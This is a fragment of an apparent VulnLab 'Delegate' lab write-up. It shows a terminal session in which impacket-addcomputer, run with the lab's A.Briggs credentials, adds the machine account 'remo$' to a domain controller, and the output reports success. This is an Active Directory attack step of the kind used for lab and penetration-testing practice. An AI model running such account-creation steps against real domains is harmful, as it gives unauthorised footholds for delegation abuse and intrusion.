 ┌──(remo㉿Remo)-[~/VulnLab/Delegate/targetedKerberoast]
└─$ impacket-addcomputer -computer-name 'remo$' -computer-pass '123456' -dc-ip 10.10.78.65 deledation.vl/A.Briggs:'P4ssw0rd1#123'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account remo$ with password 123456.
┌──(remo㉿Remo)-[~/VulnLab/Delegate/targetedKerberoast]
└─$